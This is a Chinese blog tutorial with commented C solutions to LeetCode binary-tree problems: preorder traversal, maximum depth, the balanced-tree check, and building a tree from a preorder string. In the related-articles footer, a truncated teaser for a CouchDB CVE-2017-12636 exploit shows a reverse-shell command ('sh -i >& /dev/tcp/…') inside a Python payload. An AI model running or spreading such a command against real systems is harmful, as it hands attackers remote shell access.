二叉树的前序遍历 、二叉树的最大深度、平衡二叉树、二叉树遍历(leetcode)
目录
一、二叉树的前序遍历
方法一:全局变量记录节点个数
方法二:传址调用记录节点个数
二、二叉树的最大深度
三、平衡二叉树
四、二叉树遍历
一、二叉树的前序遍历

方法一:全局变量记录节点个数
计算树的节点数:
函数TreeSize用于递归地计算二叉树中的节点数。如果树为空(即根节点为NULL),则返回0。否则,返回左子树的节点数、右子树的节点数和1(表示当前节点)的总和。
/*** Definition for a binary tree node.* struct TreeNode {* int val; // 节点的值 * struct TreeNode *left; // 指向左子节点的指针 * struct TreeNode *right; // 指向右子节点的指针* };*/
/*** Note: The returned array must be malloced, assume caller calls free().*/
//先求树有几个节点
int TreeSize(struct TreeNode* root)
{// 如果树为空(即根节点为NULL),则返回0 // 否则,返回左子树节点数 + 右子树节点数 + 1(当前节点)return root == NULL ? 0 : TreeSize(root->left) + TreeSize(root->right) + 1;
}_prevOrder函数:
这是一个辅助函数,用于递归地执行前序遍历。它首先将当前节点的值存储在数组a中,然后递归地遍历左子树和右子树。注意,这里直接使用了全局变量i来更新数组索引。
定义一个全局变量i
// 前序遍历二叉树的辅助函数
void _prevOrder(struct TreeNode* root, int* a) { // 如果当前节点为空,则直接返回 if (root == NULL) { return; } // 将当前节点的值存储到数组中,并使用全局变量i作为索引 a[i] = root->val; // 递增全局变量i ++i; // 递归遍历左子树 _prevOrder(root->left, a); // 递归遍历右子树 _prevOrder(root->right, a);
}preorderTraversal函数:
这是主函数,用于执行前序遍历并返回结果数组。它首先使用TreeSize函数计算树的节点数,然后动态分配一个足够大的整数数组来存储结果。接下来,它调用_prevOrder函数来执行前序遍历,并填充数组。最后,它设置returnSize为树的节点数,并返回结果数组。
// 执行前序遍历并返回结果数组的主函数
int* preorderTraversal(struct TreeNode* root, int* returnSize) { //每次调用函数时,都要把i初始化//如果没有初始化,则i会一直叠加,无法重复使用i = 0; // 调用TreeSize函数计算二叉树的节点数 int size = TreeSize(root); // 动态分配结果数组,大小为节点数 int* a = (int*)malloc(size * sizeof(int)); // 调用辅助函数_prevOrder执行前序遍历,填充数组a _prevOrder(root, a); // 设置返回数组的大小为树的节点数,通过指针参数returnSize返回 *returnSize = size; // 返回结果数组a的指针 return a;
}方法二:传址调用记录节点个数
前面与方法一相同,不再过多赘述
_prevOrder 函数:
辅助函数,用于递归地执行前序遍历。它接受三个参数:当前节点 root、用于存储遍历结果的数组 a 和一个指向整数的指针 pi(表示当前数组索引)。函数首先将当前节点的值存储在数组 a 的相应位置,然后递增索引 pi。接下来,它递归地遍历左子树和右子树。
// 前序遍历二叉树的辅助函数
void _prevOrder(struct TreeNode* root, int* a, int* pi) { // 如果当前节点为空,则直接返回 if (root == NULL) { return; } // 将当前节点的值存储到数组中,并递增索引pi a[*pi] = root->val; ++(*pi); // 递归遍历左子树 _prevOrder(root->left, a, pi); // 递归遍历右子树 _prevOrder(root->right, a, pi);
}preorderTraversal 函数:
这是主函数,用于执行前序遍历并返回结果数组。它首先调用 TreeSize 函数(虽然这里没有给出 TreeSize 的实现,但我们可以假设它的功能是计算树的节点数)来计算树的节点数,然后动态分配一个足够大的整数数组来存储结果。接着,它调用 _prevOrder 函数来执行前序遍历,并填充数组。最后,它设置 returnSize 为树的节点数,并返回结果数组。
int* preorderTraversal(struct TreeNode* root, int* returnSize) { int i = 0; // 初始化索引为0 int size = TreeSize(root); // 假设TreeSize函数能正确计算节点数 int* a = (int*)malloc(size * sizeof(int)); // 动态分配数组 _prevOrder(root, a, &i); // 执行前序遍历,填充数组 *returnSize = size; // 设置返回数组的大小 return a; // 返回结果数组
}二、二叉树的最大深度
给定一个二叉树 root ,返回其最大深度。
二叉树的 最大深度 是指从根节点到最远叶子节点的最长路径上的节点数。


/*** Definition for a binary tree node.* struct TreeNode {* int val;* struct TreeNode *left;* struct TreeNode *right;* };*/
int maxDepth(struct TreeNode* root) { // 如果根节点为空,说明树是空的,因此深度为0。 if (root == NULL) return 0; // 递归地计算左子树的最大深度。 int leftDepth = maxDepth(root->left); // 递归地计算右子树的最大深度。 int rightDepth = maxDepth(root->right); // 返回左、右子树中深度较大的一个,并加上当前节点的高度1。 return leftDepth > rightDepth ? leftDepth + 1 : rightDepth + 1;
}三、平衡二叉树
给定一个二叉树,判断它是否是高度平衡的二叉树。
本题中,一棵高度平衡二叉树定义为:
一个二叉树每个节点 的左右两个子树的高度差的绝对值不超过 1 。

/*** Definition for a binary tree node.* struct TreeNode {* int val;* struct TreeNode *left;* struct TreeNode *right;* };*/int maxDepth(struct TreeNode* root) { // 如果根节点为空,说明树是空的,因此深度为0。 if (root == NULL) return 0; // 递归计算左子树的最大深度。 int leftDepth = maxDepth(root->left); // 递归计算右子树的最大深度。 int rightDepth = maxDepth(root->right); // 返回左、右子树中较大的深度值加1(加上当前节点的高度)。 return leftDepth > rightDepth ? leftDepth + 1 : rightDepth + 1;
}
bool isBalanced(struct TreeNode* root) { // 如果根节点为空,那么这棵空树被认为是平衡的。 if (root == NULL) return true; // 计算左子树的最大深度。 int leftDepth = maxDepth(root->left); // 计算右子树的最大深度。 int rightDepth = maxDepth(root->right); // 判断当前节点的左右子树深度差是否小于等于1,并且左右子树本身也都是平衡的。 return abs(leftDepth - rightDepth) <= 1 && isBalanced(root->left) // 递归检查左子树是否平衡。 && isBalanced(root->right); // 递归检查右子树是否平衡。
}四、二叉树遍历


编一个程序,读入用户输入的一串先序遍历字符串,根据此字符串建立一个二叉树(以指针方式存储)。 例如如下的先序遍历字符串: ABC##DE#G##F### 其中“#”表示的是空格,空格字符代表空树。建立起此二叉树以后,再对二叉树进行中序遍历,输出遍历结果。
#include <stdio.h>
#include <stdlib.h> // 需要包含stdlib.h来使用malloc和exit函数 // 定义二叉树节点的结构体
typedef struct TreeNode
{ struct TreeNode* left; // 左子树指针 struct TreeNode* right; // 右子树指针 char val; // 节点值
} TNode; // 创建一个二叉树的函数,a是包含节点值的字符串,pi是指向当前要处理的字符的索引的指针
TNode* CreatTree(char* a, int* pi)
{ // 如果当前字符是'#',表示这是一个空节点 if (a[*pi] == '#') { ++(*pi); // 增加索引 return NULL; // 返回空指针表示这是一个空节点 } // 为新节点分配内存 TNode* root = (TNode*)malloc(sizeof(TNode)); if (root == NULL) { printf("malloc fail\n"); // 如果分配失败,输出错误信息 exit(-1); // 退出程序 } // 设置节点的值,并增加索引 root->val = a[*pi]; ++(*pi); // 递归地创建左子树和右子树 root->left = CreatTree(a, pi); root->right = CreatTree(a, pi); return root; // 返回新创建的节点
} // 中序遍历二叉树的函数
void InOrder(TNode* root) // 注意:函数名应该是InOrder,而不是InOeder(这里有一个拼写错误)
{ if (root == NULL) // 如果节点为空,直接返回 return; InOrder(root->left); // 遍历左子树 printf("%c ", root->val); // 输出节点的值 InOrder(root->right); // 遍历右子树
} int main() { char str[100]; // 存储节点值的字符串 scanf("%s", str); // 读取输入字符串,注意应该直接传入数组名int i = 0; // 索引初始化为0 TNode* root = CreatTree(str, &i); // 创建二叉树,并将根节点赋值给root InOrder(root); // 中序遍历二叉树并输出结果 return 0;
}祝大家新年快乐!!!

看到这里了还不给博主扣个:
⛳️ 点赞☀️收藏 ⭐️ 关注!
你们的点赞就是博主更新最大的动力!
有问题可以评论或者私信呢秒回哦。
相关文章:

二叉树的前序遍历 、二叉树的最大深度、平衡二叉树、二叉树遍历(leetcode)
目录 一、二叉树的前序遍历 方法一:全局变量记录节点个数 方法二:传址调用记录节点个数 二、二叉树的最大深度 三、平衡二叉树 四、二叉树遍历 一、二叉树的前序遍历 方法一:全局变量记录节点个数 计算树的节点数: 函数TreeSize用于递…...

SQL之CASE WHEN用法详解
目录 一、简单CASE WHEN函数:二、CASE WHEN条件表达式函数三、常用场景 场景1:不同状态展示为不同的值场景2:统计不同状态下的值场景3:配合聚合函数做统计场景4:CASE WHEN中使用子查询场景5:经典行转列&am…...
Ubuntu 18.04搭建RISCV和QEMU环境
前言 因为公司项目代码需要在RISCV环境下测试,因为没有硬件实体,所以在Ubuntu 18.04上搭建了riscv-gnu-toolchain QEMU模拟器环境。 安装riscv-gnu-toolchain riscv-gnu-toolchain可以从GitHub上下载源码编译,地址为:https://…...

立足兴趣社交赛道,Soul创新在线社交元宇宙新玩法
近年来,元宇宙概念在全球范围内持续升温,众多企业巨头纷纷加入这场热潮。在一众社交平台中,Soul App凭借其独特的创新理念和技术支撑,致力于打造以Soul为链接的社交元宇宙,成为年轻人心目中的社交新宠。作为新型社交平台的代表,Soul坚持以“不看颜值,看兴趣”为核心,以及持续创…...

Couchdb 任意命令执行漏洞(CVE-2017-12636)
一、环境搭建 二、访问 三、构造payload #!/usr/bin/env python3 import requests import json import base64 from requests.auth import HTTPBasicAuth target http://192.168.217.128:5984 # 目标ip command rb"""sh -i >& /dev/tcp/192.168.217…...

VectorWorks各版本安装指南
VectorWorks下载链接 https://pan.baidu.com/s/1q2WWbePfo-VaGpPtgoWCUQ?pwd0531 1.鼠标右击【VectorWorks 2023(64bit)】压缩包(win11及以上系统需先点击“显示更多选项”)选择【解压到 VectorWorks 2023(64bit)】。 2.打开C盘路径地址【c:\windows\…...

【MySQL】数据库中为什么使用B+树不用B树
🍎个人博客:个人主页 🏆个人专栏: 数 据 库 ⛳️ 功不唐捐,玉汝于成 目录 前言 正文 B树的特点和应用场景: B树相对于B树的优势: 结论: 结语 我的其他博客 前言 在数据…...
微信小程序发送模板消息-详解【有图】
前言 在发送模板消息之前我们要首先搞清楚微信小程序的逻辑是什么,这只是前端的一个demo实现,建议大家在后端处理,前端具体实现:如下图 1.获取小程序Id和密钥 我们注册完微信小程序后,可以在开发设置中看到以下内容&a…...

Easy Rules规则引擎实战
文章目录 简介pom 规则抽象规则Rule基础规则BasicRule事实类Facts:map条件接口动作接口 四种规则定义方式注解方式RuleBuilder 链式Mvel和Spel表达式Yml配置 常用规则类DefaultRuleSpELRule(Spring的表达式注入) 组合规则UnitRuleGroup 规则引…...

听GPT 讲Rust源代码--library/alloc(2)
File: rust/library/alloc/src/vec/mod.rs 在Rust源代码中,rust/library/alloc/src/vec/mod.rs这个文件是Rust标准库中的Vec类型的实现文件。Vec是一个动态大小的数组类型,在内存中以连续的方式存储其元素。 具体来说,mod.rs文件中定义了以下…...

OSG读取和添加节点学习
之前加载了一个模型,代码是, osg::Group* root new osg::Group(); osg::Node* node new osg::Node(); node osgDB::readNodeFile("tree.osg"); root->addChild(node); root是指向osg::Group的指针; node是 osg:…...

计算机网络技术--念念
选择题: 1.只要遵循GNU通用公共许可证,任何人和机构都可以自由修改和再发布的操作系统是(Linux ) 2.在计算机网络的各种功能中,最基本的、为其他功能提供实现基础的是(实现数据通信 ) 3.计算机网络具有分布式处理功能,…...
C#_var
文章目录 一、前言二、隐式类型的局部变量2.1 var和匿名类型2.2 批注 三、总结 一、前言 C#中有一个 var 类型,不管什么类型的变量,都可以用它接收,实属懒人最爱了。 我没有了解过它的底层,甚至没看过它的说明文档,也…...

Linux---进程控制
一、进程创建 fork函数 在Linux中fork函数是非常重要的函数,它从已存在进程中创建一个新进程,原进程为父进程 fork函数的功能: 分配新的内存和内核数据结构给子进程将父进程部分数据结构内容拷贝至子进程添加子进程到系统的进程列表中fork返…...

Java注解学习,一文掌握@Autowired 和 @Resource 注解区别
🏆作者简介,普修罗双战士,一直追求不断学习和成长,在技术的道路上持续探索和实践。 🏆多年互联网行业从业经验,历任核心研发工程师,项目技术负责人。 🎉欢迎 👍点赞✍评论…...
